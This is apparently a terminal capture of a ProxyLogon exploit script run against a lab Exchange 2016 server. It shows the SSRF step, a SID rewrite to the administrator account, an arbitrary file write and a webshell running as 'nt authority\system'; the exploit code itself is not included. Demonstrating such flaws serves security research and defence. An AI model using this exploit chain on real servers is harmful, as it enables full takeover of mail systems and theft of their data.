 defaultuser@WORKSTATION:~/Scripts$ python proxylogon.py exchange2016.lab.local bob@lab.local
ProxyLogon
Original PoC by https://github.com/testanull
Author: @Haus3c
Target: exchange2016.lab.local
=============================
[+] Attempting SSRF
DN: /o=LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=6a06c29985d24a6cb1928a79b84a2ec0-Bob
Original SID: S-1-5-21-2622561558-2473555611-2553294310-1103
Corrected SID: S-1-5-21-2622561558-2473555611-2553294310-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
SessionID: 969a4072-98df-4823-928b-5e7c0d0f3bd3
CanaryToken: B_EOZGf1iUKfdmivlMG1jv5ZTrGq6NgIOwe4WPA3Pug-dBiVCJTPwc0Q6xdo7SdpblYyja8sU1o.
OABId: ec614686-7222-4562-935a-9bc1a881564c
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
# whoami
nt authority\system
#